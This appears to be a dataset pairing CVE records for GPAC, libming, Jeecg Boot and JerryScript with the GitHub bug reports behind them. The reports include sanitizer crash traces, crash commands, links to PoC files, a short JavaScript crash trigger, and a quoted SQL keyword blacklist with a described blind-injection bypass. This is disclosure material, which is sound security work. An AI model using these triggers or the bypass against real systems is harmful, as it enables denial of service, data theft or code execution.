#1 0x7fc2472250a8 in gf_free /AFLplusplus/my_test/gpac/src/utils/alloc.c:165:2
#2 0x7fc2471e46c6 in gf_bs_del /AFLplusplus/my_test/gpac/src/utils/bitstream.c:381:2
#3 0x7fc247e0b6ec in gf_isom_box_parse_ex /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:319:3
#4 0x7fc247e1202e in gf_isom_box_array_read /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:1891:7
#5 0x7fc247cbcc00 in moov_box_read /AFLplusplus/my_test/gpac/src/isomedia/box_code_base.c:3920:9
#6 0x7fc247e0e2bc in gf_isom_box_read /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:1998:9
#7 0x7fc247e0b57d in gf_isom_box_parse_ex /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:309:14
#8 0x7fc247e0870f in gf_isom_parse_root_box /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:38:8
#9 0x7fc247e4dd88 in gf_isom_parse_movie_boxes_internal /AFLplusplus/my_test/gpac/src/isomedia/isom_intern.c:385:7
#10 0x7fc247e4d3f7 in gf_isom_parse_movie_boxes /AFLplusplus/my_test/gpac/src/isomedia/isom_intern.c:897:6
#11 0x7fc247e5c426 in gf_isom_open_file /AFLplusplus/my_test/gpac/src/isomedia/isom_intern.c:1023:19
#12 0x7fc247e6cf8e in gf_isom_open /AFLplusplus/my_test/gpac/src/isomedia/isom_read.c:531:11
#13 0x55fdd8167c04 in mp4box_main /AFLplusplus/my_test/gpac/applications/mp4box/mp4box.c:6291:12
#14 0x55fdd818ca05 in main /AFLplusplus/my_test/gpac/applications/mp4box/mp4box.c:6933:1
#15 0x7fc2466f6d8f (/lib/x86_64-linux-gnu/libc.so.6+0x29d8f) (BuildId: 69389d485a9793dbe873f0ea2c93e02efaa9aa3d)
previously allocated by thread T0 here:
#0 0x55fdd80fca2e in malloc (/AFLplusplus/my_test/fuzz_gpac/install/bin/MP4Box+0x16ea2e) (BuildId: fc72159612509ffb)
#1 0x7fc247224fc8 in gf_malloc /AFLplusplus/my_test/gpac/src/utils/alloc.c:150:9
#2 0x7fc2471e0c1c in gf_bs_new /AFLplusplus/my_test/gpac/src/utils/bitstream.c:135:38
#3 0x7fc247e09f1c in gf_isom_box_parse_ex /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:207:17
#4 0x7fc247e1202e in gf_isom_box_array_read /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:1891:7
#5 0x7fc247cbcc00 in moov_box_read /AFLplusplus/my_test/gpac/src/isomedia/box_code_base.c:3920:9
#6 0x7fc247e0e2bc in gf_isom_box_read /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:1998:9
#7 0x7fc247e0b57d in gf_isom_box_parse_ex /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:309:14
#8 0x7fc247e0870f in gf_isom_parse_root_box /AFLplusplus/my_test/gpac/src/isomedia/box_funcs.c:38:8
#9 0x7fc247e4dd88 in gf_isom_parse_movie_boxes_internal /AFLplusplus/my_test/gpac/src/isomedia/isom_intern.c:385:7
#10 0x7fc247e4d3f7 in gf_isom_parse_movie_boxes /AFLplusplus/my_test/gpac/src/isomedia/isom_intern.c:897:6
#11 0x7fc247e5c426 in gf_isom_open_file /AFLplusplus/my_test/gpac/src/isomedia/isom_intern.c:1023:19
#12 0x7fc247e6cf8e in gf_isom_open /AFLplusplus/my_test/gpac/src/isomedia/isom_read.c:531:11
#13 0x55fdd8167c04 in mp4box_main /AFLplusplus/my_test/gpac/applications/mp4box/mp4box.c:6291:12
#14 0x55fdd818ca05 in main /AFLplusplus/my_test/gpac/applications/mp4box/mp4box.c:6933:1
#15 0x7fc2466f6d8f (/lib/x86_64-linux-gnu/libc.so.6+0x29d8f) (BuildId: 69389d485a9793dbe873f0ea2c93e02efaa9aa3d)
SUMMARY: AddressSanitizer: heap-use-after-free /AFLplusplus/my_test/gpac/src/utils/bitstream.c:1225:19 in gf_bs_align
Shadow bytes around the buggy address:
0x0c227fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff8000: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c227fff8010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff8020: 00 fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c227fff8030: fd fd fd fd[fd]fd fd fd fd fd fd fd fd fd fd fd
0x0c227fff8040: fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa fa
0x0c227fff8050: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x0c227fff8060: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c227fff8070: fd fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8080: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==102==ABORTING
```
# Poc
Use the PoC in the attachment or in the following link.
[poc.zip](https://github.com/gpac/gpac/files/12146269/poc.zip)
https://github.com/ChanStormstout/Pocs/blob/master/gpac_POC/id%3A000000%2Csig%3A06%2Csrc%3A003771%2Ctime%3A328254%2Cexecs%3A120473%2Cop%3Ahavoc%2Crep%3A8 | A `heap-use-after-free` crash in bitstream.c:1225:19 in gf_bs_align | https://api.github.com/repos/gpac/gpac/issues/2537/comments | 0 | 2023-07-24T13:14:16Z | 2023-07-24T14:34:56Z | https://github.com/gpac/gpac/issues/2537 | 1,818,405,399 | 2,537 |
CVE-2023-40781 | 2023-08-28T22:15:09.157 | Buffer Overflow vulnerability in Libming Libming v.0.4.8 allows a remote attacker to cause a denial of service via a crafted .swf file to the makeswf function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/libming/libming/issues/288"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:libming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "DD92BC79-2548-4C6F-9BDD-26C12BDF68AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/libming/libming/issues/288 | [
"Issue Tracking",
"Patch"
] | github.com | [
"libming",
"libming"
] | A heap buffer overflow occurs when makeswf parse a invalid swf file, and the filename extension is `.swf`.
## Test Environment
Ubuntu 20.04, 64 bit
libming (master 04aee52)
## Steps to reproduce
1. compile libming with ASAN
```
$ CC="clang -fsanitize=address,fuzzer-no-link -g" CFLAGS+=" -fcommon" ./configure
$ make
```
2. Download the poc file from [here](https://raw.githubusercontent.com/Marsman1996/pocs/master/libming/poc-makeswf-04aee52-r_readc-HBO.swf) and run cmd
`$ makeswf $POC`
## ASAN report
```
$ ./bin_asan/bin/makeswf ./poc-makeswf-04aee52-r_readc-HBO.swf
Output file name: out.swf
Output compression level: 9
Output SWF version: 6
=================================================================
==5625==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60800000013f at pc 0x0000004f15b5 bp 0x7fff376560d0 sp 0x7fff376560c8
WRITE of size 1 at 0x60800000013f thread T0
#0 0x4f15b4 in r_readc /opt/disk/marsman/libming/04aee52/build_asan/src/blocks/fromswf.c:264:34
#1 0x4f1a37 in getbits /opt/disk/marsman/libming/04aee52/build_asan/src/blocks/fromswf.c:143:18
#2 0x4f1656 in rect /opt/disk/marsman/libming/04aee52/build_asan/src/blocks/fromswf.c:169:9
#3 0x4efe15 in openswf /opt/disk/marsman/libming/04aee52/build_asan/src/blocks/fromswf.c:303:2
#4 0x4eedbe in newSWFPrebuiltClip_fromInput /opt/disk/marsman/libming/04aee52/build_asan/src/blocks/fromswf.c:1302:8
#5 0x4cbea3 in embed_swf /opt/disk/marsman/libming/04aee52/build_asan/util/makeswf.c:699:14
#6 0x4ca4d9 in main /opt/disk/marsman/libming/04aee52/build_asan/util/makeswf.c:401:4
#7 0x7f0aa6b3d83f in __libc_start_main /build/glibc-S7Ft5T/glibc-2.23/csu/../csu/libc-start.c:291
#8 0x41c5a8 in _start (/opt/disk/marsman/libming/04aee52/bin_asan/bin/makeswf+0x41c5a8)
0x60800000013f is located 199 bytes to the right of 88-byte region [0x608000000020,0x608000000078)
allocated by thread T0 here:
#0 0x4975fd in malloc /local/mnt/workspace/bcain_clang_vm-bcain-aus_3184/final/llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145:3
#1 0x4ef8d8 in openswf /opt/disk/marsman/libming/04aee52/build_asan/src/blocks/fromswf.c:271:41
#2 0x4eedbe in newSWFPrebuiltClip_fromInput /opt/disk/marsman/libming/04aee52/build_asan/src/blocks/fromswf.c:1302:8
#3 0x4cbea3 in embed_swf /opt/disk/marsman/libming/04aee52/build_asan/util/makeswf.c:699:14
#4 0x4ca4d9 in main /opt/disk/marsman/libming/04aee52/build_asan/util/makeswf.c:401:4
#5 0x7f0aa6b3d83f in __libc_start_main /build/glibc-S7Ft5T/glibc-2.23/csu/../csu/libc-start.c:291
SUMMARY: AddressSanitizer: heap-buffer-overflow /opt/disk/marsman/libming/04aee52/build_asan/src/blocks/fromswf.c:264:34 in r_readc
Shadow bytes around the buggy address:
0x0c107fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fff8000: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 fa
0x0c107fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c107fff8020: fa fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa fa
0x0c107fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c107fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c107fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c107fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c107fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==5625==ABORTING
``` | heap-buffer-overflow in r_readc() at fromswf.c:264 | https://api.github.com/repos/libming/libming/issues/288/comments | 0 | 2023-08-09T02:43:36Z | 2023-08-09T02:43:36Z | https://github.com/libming/libming/issues/288 | 1,842,363,544 | 288 |
CVE-2023-42268 | 2023-09-08T19:15:44.200 | Jeecg boot up to v3.5.3 was discovered to contain a SQL injection vulnerability via the component /jeecg-boot/jmreport/show. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/5311"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AB2E1EE1-D408-4689-8A4F-CDF2C09DAC83",
"versionEndExcluding": null,
"versionEndIncluding": "3.5.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jeecgboot/jeecg-boot/issues/5311 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | ##### 版本号:
3.5.3
##### 前端版本:vue3版?还是 vue2版?
vue3
##### 问题描述:
/jeecg-boot/jmreport/show接口存在sql注入,攻击者可以利用布尔盲注绕过防护。
##### 截图&代码:
org/jeecg/modules/jmreport/common/b/i.class

黑名单如下:" exec |peformance_schema|information_schema|extractvalue|updatexml|geohash|gtid_subset|gtid_subtract| insert | alter | delete | grant | update | drop | chr | mid | master | truncate | char | declare |user()|";
攻击者可以通过构造布尔盲注绕过:

脚本如下:

其他相关接口同样存在问题
#### 友情提示(为了提高issue处理效率):
- 未按格式要求发帖,会被直接删掉;
- 描述过于简单或模糊,导致无法处理的,会被直接删掉;
- 请自己初判问题描述是否清楚,是否方便我们调查处理;
- 针对问题请说明是Online在线功能(需说明用的主题模板),还是生成的代码功能;
| jeecgboot3.5.3 存在未授权sql注入(布尔盲注绕过) | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/5311/comments | 5 | 2023-08-25T14:24:01Z | 2023-09-21T03:43:26Z | https://github.com/jeecgboot/JeecgBoot/issues/5311 | 1,867,152,632 | 5,311 |
CVE-2023-41000 | 2023-09-11T15:16:02.307 | GPAC through 2.2.1 has a use-after-free vulnerability in the function gf_bifs_flush_command_list in bifs/memory_decoder.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2550"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "047BC15F-5E51-48D9-B751-9DC9311FEBCF",
"versionEndExcluding": null,
"versionEndIncluding": "2.2.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2550 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [Y ] I looked for a similar issue and couldn't find any.
- [Y] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [Y] I give enough information for contributors to reproduce my issue
**Description**
There is a Null Pointer Dereference detected by AddressSanitizer
**System info**
Ubuntu 22.04.2 LTS
GPAC-2.2.1
**Build command**
CC=afl-clang-fast CXX=afl-clang-fast++ CFLAGS="-ggdb -O0 -fsanitize=address,undefined -fno-omit-frame-pointer" CXXFLAGS="-ggdb -O0 -fsanitize=address,undefined -fno-omit-frame-pointer" LDFLAGS="-ggdb -O0 -fsanitize=address,undefined" ./configure && make
**crash command**
MP4Box -bt poc_file
poc_file:
[poc_file.zip](https://github.com/gpac/gpac/files/12288185/poc_file.zip)
**Crash output**
AddressSanitizer:DEADLYSIGNAL
=================================================================
==841115==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7fae75bd843e bp 0x7ffc7386e7a0 sp 0x7ffc7386e770 T0)
==841115==The signal is caused by a READ memory access.
==841115==Hint: address points to the zero page.
#0 0x7fae75bd843e in BS_ReadByte /root/fuzz/gpac/src/utils/bitstream.c:458:9
#1 0x7fae75bd8257 in gf_bs_read_bit /root/fuzz/gpac/src/utils/bitstream.c:538:17
#2 0x7fae75bd8fae in gf_bs_read_int /root/fuzz/gpac/src/utils/bitstream.c:571:10
#3 0x7fae75fc7481 in BM_ParseCommand /root/fuzz/gpac/src/bifs/memory_decoder.c:907:10
#4 0x7fae75fc797a in gf_bifs_flush_command_list /root/fuzz/gpac/src/bifs/memory_decoder.c:965:9
#5 0x7fae75fc81f5 in gf_bifs_decode_command_list /root/fuzz/gpac/src/bifs/memory_decoder.c:1045:3
#6 0x7fae7645d0e4 in gf_sm_load_run_isom /root/fuzz/gpac/src/scene_manager/loader_isom.c:303:10
#7 0x7fae7641bf38 in gf_sm_load_run /root/fuzz/gpac/src/scene_manager/scene_manager.c:719:28
#8 0x555d766c901c in dump_isom_scene /root/fuzz/gpac/applications/mp4box/filedump.c:209:14
#9 0x555d766b9725 in mp4box_main /root/fuzz/gpac/applications/mp4box/mp4box.c:6461:7
#10 0x7fae75814d8f (/lib/x86_64-linux-gnu/libc.so.6+0x29d8f) (BuildId: 69389d485a9793dbe873f0ea2c93e02efaa9aa3d)
#11 0x7fae75814e3f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x29e3f) (BuildId: 69389d485a9793dbe873f0ea2c93e02efaa9aa3d)
#12 0x555d765e8d84 in _start (/usr/local/bin/MP4Box+0x33d84) (BuildId: b4d8f1db695ed5d11720498d0e1dbdb36eaf06af)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /root/fuzz/gpac/src/utils/bitstream.c:458:9 in BS_ReadByte
==841115==ABORTING | Null Pointer Dereference in function BS_ReadByte | https://api.github.com/repos/gpac/gpac/issues/2550/comments | 4 | 2023-08-08T07:09:38Z | 2023-09-11T12:40:06Z | https://github.com/gpac/gpac/issues/2550 | 1,840,701,677 | 2,550 |
CVE-2023-36109 | 2023-09-20T22:15:12.750 | Buffer Overflow vulnerability in JerryScript version 3.0, allows remote attackers to execute arbitrary code via ecma_stringbuilder_append_raw component at /jerry-core/ecma/base/ecma-helpers-string.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit"
],
"url": "https://github.com/Limesss/CVE-2023-36109/tree/main"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/5080"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6DB8D818-8F21-4FD3-8D4D-A024A6346CB4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jerryscript-project/jerryscript/issues/5080 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
Version: v3.0.0
###### Build platform
Linux cqian-s2 5.4.0-148-generic #165-Ubuntu SMP Tue Apr 18 08:53:12 UTC 2023 x86_64 x86_64 x86_64 GNU/Linu
###### Build steps
python ./tools/build.py --clean --debug --compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer --compile-flag=-fno-common --compile-flag=-fsanitize=address --compile-flag=-g --strip=off --lto=off --error-messages=on --system-allocator=on --logging=on --line-info=on --stack-limit=20
###### Test case
```
let evil = new RegExp();
evil.exec = () => ({ 0: "1234567", length: 1, index: 0 });
"abc".replace(evil, "$'");
```
###### Execution platform
Unnecessary if the same as the build platform.
###### Execution steps
List the steps that trigger the bug.
E.g., if a bug is snapshot-specific:
```sh
build/bin/jerry-snapshot generate -o testcase.js.snapshot testcase.js
build/bin/jerry --exec-snapshot testcase.js.snapshot
```
###### Output
SEGMENT
###### Backtrace
```
==1327323==ERROR: AddressSanitizer: memcpy-param-overlap: memory ranges [0x55fb3005c209,0x55fc3005c205) and [0x55fc3005c0f8, 0x55fd3005c0f4) overlap
#0 0x7fc34e7684ed in __interceptor_memcpy ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:823
#1 0x55fc2ff5cea1 in memcpy /usr/include/x86_64-linux-gnu/bits/string_fortified.h:34
